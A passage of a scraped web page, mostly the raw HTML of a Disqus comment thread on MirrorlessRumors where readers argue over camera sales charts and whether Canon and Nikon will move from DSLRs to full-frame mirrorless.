UcOEw5EFSHBxPcOAUMK8QjTDux4qw5lQw4/[base64]/wqJ9e8K9wqfDvS8/[base64]/Dg0PCnjvCrcOFw4bCscK4DsKWwoRkwoV2VVluTlVqw5NLw43CjkHDqMOLw5bCo8K3wqTDj8KHaXlcDXg4BEQ9IV7Dg8KTwqUvw5hzEMKBZMOvwobDqMKjAMODw6HDkkc0EcKbP0HDkQMAw5bDiFvCvkk8X8OGw4gPw7DCgnBgNS/DscKpw4kTL8Kiw7zDpcOLVMK7wqIKfUrCtWbDmUFqwo7CsAZBecKGRXbCsy1Ww6JadcKnDsKcN8KMfWUvwrEQwqNZw6oow7xaw5vDkSdjblAVHMK+wrRAF8OiwoLDs8O8FcKfw4rDoX1gA8OAM8K9QV/CpxxWwrITw4zCtWx0Zj9UwpHDpGIfwqNzOMOBPMOiGCcNEQNlwqbCryB3wqnDplbCtm7Cp8KzUnnCs0JWBcOWw6hPw5AeJsOYCG9dccKoZcOCw7MMw48XA1dTMcOLw43CtcODGcKvJjvCrMKXMcKywrDCtcOtw74qwoHDjcKzw7kRCnAk\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,469],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mirrorlessrumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r/BJzzMAmNq1/mwugb8xOcppqzetN5r0GlRNF6ahUVY\\u003d\x22,1,0,null,1,1769855495388,0,0,[177,116,196,67,115],null,[1,237,77],\x22RC-5Vd8JF7vJ7KguQ\x22,null,null,null,null,null,\x220dAFcWeA42wDuI1buFQBfxn_5penARLZ3OHIVSFuHdLBevW5bLAUAv9n_37htZzerTgOSaiT85AIJmObgvo78Hh-fZ4Fzx7uUd2Q\x22,1769938295027]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=mirrorlessrumors&t_i=303198%20https%3A%2F%2Fwww.mirrorlessrumors.com%2F%3Fp%3D303198&t_u=https%3A%2F%2Fwww.mirrorlessrumors.com%2Fshrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless%2F&t_e=The%20shrinking%20camera%20sales%20will%20kill%20Canon-Nikon%20plans%20for%20a%20FF%20mirrorless%3F&t_d=The%20shrinking%20camera%20sales%20will%20kill%20Canon-Nikon%20plans%20for%20a%20FF%20mirrorless%3F&t_t=The%20shrinking%20camera%20sales%20will%20kill%20Canon-Nikon%20plans%20for%20a%20FF%20mirrorless%3F&s_o=default
body_size: 16797
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"95549900","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"mirrorlessrumors","createdAt":"2015-01-16T11:24:16.062945","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"3406665","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/mirrorlessrumors.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"MirrorlessRumors","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2153473,"typeface":"auto","url":"","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/mirrorlessrumors.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/mirrorlessrumors.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":""}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I disagree - with both the chart, it's interpretation, and the conclusion.</p><p>1. Chart data<br>The chart only has Jan-Jun data (the worse half of the year), which makes 2016 look very bad. However, just a few days ago you yourself posted that Sep ILC sales were almost as good a last year: <a href="http://disq.us/url?url=http%3A%2F%2Fwww.mirrorlessrumors.com%2Fglimpse-hope-september-system-camera-sales-almost-good-last-year-sales%2F%3AHzHD6_45EIJKJXDczIZzgUpEaXo&amp;cuid=3406665" rel="nofollow noopener" target="_blank" title="http://www.mirrorlessrumors.com/glimpse-hope-september-system-camera-sales-almost-good-last-year-sales/">http://www.mirrorlessrumors...</a></p><p>2. Chart interpretation<br>The second version of the chart shows it much more clearly, that it's the P&amp;S compacts taking the big hit, the ILC market has just shrunk a bit</p><p>3. Conclusion regarding mirrorless</p><p>Mirrorless camera bodies are much easier and cheaper to manufacture. Look up Lensrentals' Roger Cicala's article about the A7 teardown, where he was surprised how little needed shimming in the factory: just the sensor. On the other hand, properly setting up a dSLR's optical path (both pentaprism and the off-sensor focusing) is complicated and labour-intensive. MILC manufacture can be much more automated.</p><p>They also require much less parts. No mirror mechanism, no pentaprism, no off-sensor focusing. The design is also simpler.</p><p>And just think of when even the shutter mechanism will be replaced by electronic global shutter. MILC bodies will be: sensor + IBIS assembly; baseboard with processors; card slot and connectors; battery; EVF; rear screen; buttons. That's it, no delicate moving parts (mirror, shutter).</p><p>If they ditch mirrorless, then they will seal their fate as dinosaurs about to go extinct.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bernard</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I very much agree with your criticism of the chart. The chart is just not very useful in answering the implied question.</p><p>You can't compare Jan-Jul with a full year. It's not even 7/12 of a full year's sales. And if you want to look at system cameras look at system cameras, don't add P&amp;S's in to confuse the numbers.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12359/8807/avatar92.jpg?1437065191" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I feel you. A lot of the times I see these charts pop up it feels a lot like these rumors sites don't want companies to make cameras anymore or just go under and force them to enter the mobile market. If I were running one of those businesses I think the only way to sway consumers would be to mock people who take photos with their phones and guilt trip them into buying better gear,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I guess the last sentence is your wish, not prediction. DSLRs dont need off-sensor focusing. There is room for models with and without a dedicated PDAF chip.</p><p>A pentaprism isnt neccecarily more expensive then an EVF. A piece of glass (prism/mjirror) is actually quite cheap even compared to an EFV. I'm not sure wich is cheaper overall. I guess the pentamirror is even when you count in calibration, and that EVF and prism OVF are quite equal.</p><p>Global shutter is not restricted to mirrorless. However I dont know of any system camera, with or without mirror, that only have GS.</p><p>But none of this has to do with the decline in camera sales. That has to do with smartphones and the way images are used in the age of the internet. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Do you still see steam engines in wide use? dSLRs still work like film cameras, only with a digital sensor replacing film. They are stuck between ages.</p><p>The overwhelming majority of dSLRs still use an off-sensor PDAF chip.<br>The pentaprism and the mirror itself may be cheap, but the mirror mechanism, and the manual labour of adjusting them and setting up the off-sensor PDAF chip to have focus where it should be (if they manage to nail it -- see the issues with front- and back-focus) is expensive. <br>See Sony has been selling the A7 for 800 GBP for a while. The next cheapest full-frame is Canon's stripped-down old 6D for 1250 GBP. I'd be willing to bet the A7 is the cheaper to manufacture.</p><p>Yes, global shutter is not restricted to mirrorless; however, they don't have a flapping mirror in the way. The mirror AND the shutter are the weak links causing mechanical failure.</p><p>Not system camera, but in the CCD era, most compact cameras used CCD's global shutter and had no mechanical shutter. Likewise, again not system (stills) cameras, but video cameras do use GS without a mechanical shutter.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bernard</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>As one of those +60 year olds let me say that I would love to see a Nikon FF mirrorless. As you get older you will discover that your enthusiasm for carrying heavy bodies declines, and you start looking for ways to shave weight without reducing quality.</p><p>I think Nikon has made a strategic error by not producing one. Fear of cannibalizing your existing sales is a poor excuse.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14505/6160/avatar92.jpg?1438158534" width="32" height="32" /><strong><a href="">RodneyKilo</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>We've been hearing about the death of the DSLR from DSLR companies that could not make money from selling DSLRs and so needed another model.  They covered their failures in selling DSLRs by proclaiming their new model, the mirrorless, as the future.  This includes failed DSLR companies Olympus, Fuji, and Sony.</p><p>Video cameras have used little TVs for decades, so the technology is not exactly new.</p><p>And we've had mirrorless cameras for, what, going on 8 or 9 years now?  The market is still saying it much prefers DSLRs.   The market being those consumers who actually use their hard earned money to buy consumer products such as cameras.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14057/3118/avatar92.jpg?1443474672" width="32" height="32" /><strong><a href="">sir_c</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>there still is a lot of work to do for milc catching up with dslr. It has been only for a year o'two that EVFs have become "good enough" to start replacing OVF, but they are not perfect yet. Same for AF performance and so on.</p><p>Yes, the X-T2 and friends are getting closer than ever, but for the extremely demanding there still are things to be desired.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/6112/1176/avatar92.jpg?1435726187" width="32" height="32" /><strong><a href="">Bankslay</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I couldn't disagree with you more I have 3 Olympus Om-D's have had Canon 5D Sony A-850, I do have Nikon D-200, Pentax K-50 and Sony A7. I shoot mostly manual focus with legacy lenses and Olympus OVF is vastly superior in all conditions especially low light. I fact when shooting the supermoon just for fun I tried to shoot 300mm at f/5.6 in at a tree-line I could hardly see by eye and it was really easy to get focus. No way, no how except by extreme luck could you do that with OVF even with a f/1.4 or 1.2. The Sony A7 is a piece of junk play toy but I keep it because I need subject isolation with floral shots even though it's Ovf is mediocre at best I can work around that with image magnification. While I don't do sports or action I'm just astonished they make DSLR at all with all the mechanical focus and optical issues. As far as AF performance at least in single AF any of my Olympus's can literally lock focus perfectly time after time in literally about 1/5 to 1/10 the time a Canon ef 50mm 1.4 can even move it's element from infinity to close focus. With my canon 5D only about 1 out of 100 shots were pinpoint focused with the OLY about 99 out of 100 shots  focus instantly in all sorts of lighting and aperture conditions. If Oly made a full frame and/or focal reducer to get to 1.3-1.0 full frame equivalent I would not even consider any other camera at least in my opinion for my use. I started out with SLR 35mm in the 1970's I miss the split prism and micro-prism focus that apparently incompatible with DSLR metering  and would consider that for daylight use but like I said it would be useless for low light. At least that has been my experience, but as far as focus speed the OMD is just plain fast as lightning in S-AF AND dead accurate. DSLR would seem to be a dead end except perhaps birding in remote areas where you could use the OVF powered off, and I'm not knowledgeable on the subject but apparently some action C-AF situations such as sports, but the OM-D E-M1 II may change all that especially with 60fps performance and dual voice coil focus motors on pro lenses.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>of course you're ignoring the fact that Sony can't even give away the A7 and yet canon still has pretty healthy sales of the 6D.</p><p>mechanical shutter failures are pretty rare.  not to mention usually at the end of lifecycles, not really a great problem there.</p><p>Secondly on sensor AF still has not resolved all issues.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Mechanical shutter failures are rare because a.) most people don't use their cameras much, b.) those people who do try to avoid overusing the shutter. For time-lapse, it can be quite an issue. One friend of mine who does time-lapses and stop-motion photography for a living, has once had a camera dying in less than a week, with 86000 actuations. <br>And it's not just time-lapse. With the advent of high-resolution sensors, and agravated by lighter-weight bodies, shutter shock is also an issue, as Sir_C also pointed it out. <br>Thirdly, if it was in-sensor, then a mechanical shutter assembly wouldn't have to be installed, reducing complexity, cost, and weight.<br>So I don't understand what's your beef with global shutters?</p><p>As for on-sensor AF, I think the raw performance is already good enough, it's just a matter of algorithms. In my opinion, Sony's a6300 and a6500 already do a very good job, they just need a bit more fine-tuning (e.g. keep tracking someone even if their face turns away)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>shutters have nothing to do with this discussion.</p><p>on sensor AF still suffers with focus shift, and low light focus at longer focal lengths because you simply don't have the very larger major defocus sensors that dedicated PDAF sensors have.</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Wasn't it you who put the focus on the shutters, by the way?... We can also talk about the flappy mirrors.</p><p>Off-sensor AF still suffers from front- and back-focus to a much higher degree at any focal length than the problem you claim at longer focal lengths. I haven't seen many complaints from people adapting superteles (with AF) to their A7-series cameras. There are some models with low-light focus matching the best dSLRs. In dpreview's testing, the A7Rm2 could track at -2 EV and still acquire focus reasonably quickly at -3 EV.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14057/3118/avatar92.jpg?1443474672" width="32" height="32" /><strong><a href="">sir_c</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Global shutter would be a good help in reducing vibrations .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>What exactly are you comparing with steam engines? They are not widely in use. DSLRs are. For every new mirrorless owner, there becomes 3 new DSLR owners. In 2016.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Try 2012.  when CIPA first started tracking that.</p><p>of course since then Canon, Fuji, and others moved into the MILC ecospace.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Well, things will _start_ to change when the ratio hits 1:1. Still and probably many years to come DSLR will dominate sales over mirrorless.</p><p>DSLRs and mirrorless are for all ages. You are making a false claim that its not. Just like those people claiming that mirrorless is the future and not dslr. Thats just what mirrorless salesmen tries do brainwash people with. Dot be naive. Both will stay in the market for the foreseeable future.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>dSLRs are digitalized analog film cameras, not fully digital cameras. Mirrorless digital can do things dSLRs are not able to (e.g. pre-shot mode (when the camera is already recording and buffering images before the shutter is fully pressed) and EVF -- with a dSLR, the mirror is in the way, while on a MILC, you can keep using the EVF. Similarly, you can use the EVF during video on MILC, whereas it's just the rear screen for dSLRs. Focusing assist in EVF, histogram in EVF. IBIS-stabilized image in EVF, etc). <br>It's not us who are brainwashed or naive, it's you who is in denial. dSLRs have limitations because of their legacy-based design, while MILC don't have these limitations.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>actually DSLR has LESS limitations. as they can use both on and off sensor AF, optical and electronic viewfinders.. in the future the hybrid camera using both technologies could be what the industry gravitates to.</p><p>and btw, the shutter has nothing to do with DSLR or MILC.. derp.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Having a huge flapping mirror in front of the sensor is not a limitation? Not being able to use the viewfinder while recording is not a limitation? Having much less info in the viewfinder, nor histogram, nor being able to see an approximation of the resulting image, that is also not a limitation?</p><p>Such an EVF+OVF hybrid would be quite complex and expensive. Not to mention, how would you get light to the sensor (and EVF) when the mirror is down?</p><p>But a flapping mirror has. MILC has no mirror shock. Once electronic global shutter gets mass market adoption, dSLRs will still have mirror shock to degrade image quality. Derp yourself.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>do you love changing the goalposts when you can't win a conversation?</p><p>I didn't mention shutters, and shutters are immaterial to this discussion.  "huge flappy mirrors" never seem to bother most people.  not to mention they offer a completely non-distorted view.</p><p>mirror slap for the most part is a non issue.  EVF+OVF? really you can't figure that one out? lol.  cool thing. flip a mirror up and lock it and you have a mirrorless camera, leave the mirror down and you have a through the lens OVF.</p><p>Really hard isn't it?</p><p>and the combination wouldn't be that more complex than the current OVF assembly and would offer unparalleled flexibility instead of your half cocked 8 bit jpg video scaled down rendition of the scene that you seem to love.</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">FM</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>"do you love changing the goalposts when you can't win a conversation?" - oh the irony...</p><p>You reply to my post where we were discussing the advent of global shutters and where I said "mirror AND the shutter are the weak links causing mechanical failure." You replied "mechanical shutter failures are pretty rare.  not to mention usually at the end of lifecycles, not really a great problem there." To which I wrote shutter failures are a big issue for timelapse photography. Now you claim you "didn't mention shutters", and I'm changing the topic by bringing up mirrors. Fail.</p><p>Now you say "mirror slap for the most part is a non issue". Oh yeah, damn right, they have mirror lock-up, mirror delay for nothing, it's not mirror slap blurring images on tripods, we're just imagining things.</p><p>And you say I couldn't figure out your EVF+OVF idea? "flip a mirror up and lock it and you have a mirrorless camera, leave the mirror down and you have a through the lens OVF". Oh cool. You forgot to mention you have to project the EVF into the same viewfinder as the OVF, and you have to balance brightness, and make the change-over as transparent as possible. So you have the cost of the EVF, the cost and labour of setting up the OVF, added elements, processing and software to make the composite image, and you say that it is not more complex and expensive than just one of the systems? Lel derp. Go troll someone else.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">jaroz4</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Smartphones are really good when it comes to photography. They are very helpful as paperweights.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3391/2235/avatar92.jpg?1496630787" width="32" height="32" /><strong><a href="">Shield Block ✓ᵛᵉʳᶦᶠᶦᵉᵈ ᵗᵉᵃᵖᵒᵗ</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>yeah because everyone using a smartphone camera uses it for selfies</p><p>pretentiousness and ignorance</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/177/6865/avatar92.jpg?1412862941" width="32" height="32" /><strong><a href="">Tony Northrup</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I think they'd be crazy to develop a new lens mount... but they could (and should) develop bodies that use mirrorless tech, like EVFs and sophisticated on-sensor focusing, for their existing lens lineups. Wasted flange depth, I know, but it's not that big of a deal compared to starting from scratch with lenses.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>I agree it would be smart to avoid creating a whole new lens line up. But if one of the three DSLR companies chooses to make a new mount, I think Canon is the one with financial muscles to manage that.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Quite possibly. Canon's probably closer to moving the rebel series to mirrorless than Nikon is moving the D3x00 and D5x00 series cameras over.</p><p>however at the same time that on sensor AF systems get more advanced, so does off sensor AF systems.  Off sensor AF systems also allow for cross and diagonal detection sensors, and offset sensors - something that could never occur with on sensor systems.  Also off and on sensor PDAF systems working together can provide a far better AF system then perhaps simply on sensor as we see with Sony SLT.</p><p>Both Nikon and Canon have placed patents with respects to OVF and EVF hybrid solutions as well - with Canon's patent looking more complete and down the road to actual implementation - and now are expanding on that patent portfolio as well.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10114/6482/avatar92.jpg?1419366451" width="32" height="32" /><strong><a href="">peevee</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Costs to develop and release FF mirrorless with EF and F mounts would be negligible, both Canon and Nikon have all the required technologies and experience with them, from EVFs to OSPDAF. But the cameras would become cheaper, lighter and easier to use. D6/1Dx3 might stay DSLRs, but I see no reason why consumer-level cameras should not drop expensive mirror and separate PDAF modules.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Canon and Nikon will go "mirrorless" when they deem the AF and other features to be credible replacements for the off sensor PDAF in all cases.</p><p>however, that's not yet the case - canon's closer perhaps with DPAF sensors but it's still not there .. in all cases.</p><p>Then we have the EVF.. not everyone likes it.  Since mirrorless cameras are pretty good now, and they still aren't climbing dramatically in sales, it's hard to argue that.</p><p>Mirrorless sales have really waned since around 2012-13 if you really drill into the detail, the reason being is that this is shipment data, and we don't take into account that Sony dropped DSLR/DSLT production and mass shipments, and moved that into Mirrorless.  if we also consider the fact at sony after 4+ years of trying, still hasn't reached the marketshare they had before they did such a move.</p><p>So while mirrorless will be the future, that future will be dictated by Canon and Nikon and not by the current mirrorless only companies.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>for starters EVF .. if you want to use that analogy then EVF isn't necessary because everyone is used to using a much larger LCD panel.</p><p>EVF isn't WYSIWG either unless you live your life by reduced DR and bit depth small JPG's.  If so,then may as well stick with a smartphone.</p><p>Secondly technologies move on.  DSLR's can / should have the ability to support both OVF and EVF. Both major manufactures have patents for this. Mirrorless can never support through the lens OVF.  Never.</p><p>Marketshare and Sony .. lol. you're serious?</p><p>Sony's marketshare was increasing before Mirrorless, they were trending upwards.  Now they report marketshare as it is by some nebulous "value" and also include in lenses and marketshare.  No one else does this.  Just Sony. MAKE BELIEVE also means their numbers.  Even by their fictious stats they have less marketshare then when it was reported by IDC in unit volumes before they transitioned.  They are overreporting and underperforming... but carry on!</p><p>Sony's trend (as with other mirrorless) is the same trend that HiFi went through in Japan. How'd that work out for those companies?</p><p>Appealing to the elitist while increasing the price / margins with smaller unit volume is a good way to lose the market to other external forces.</p><p>Apple is getting "all of the available profits" .. So to use that analogy, Canon is getting more profit than any other camera manufacturer - so their strategy certainly appears to be more sound.</p><p>Good grief ..</p><p>Over 4+ years mirrorless has never gained any major and significant traction in the market. Carry on thinking that mirrorless will rule the day.</p><p>it will only do so when Canon and Nikon transition over to mirrorless, it will certainly not because of the bit players in the camera industry who are living off the table scraps.</p><p>Even currently - the minor gains in Mirrorless unit shipment volume are limited to Asia.  Without that Mirrorless would actually be trending down the past year.</p><p>Every single month, DSLR systems increase their mount marketshares over all other mounts combined.</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bernard</a></strong> &bull; 9 years ago
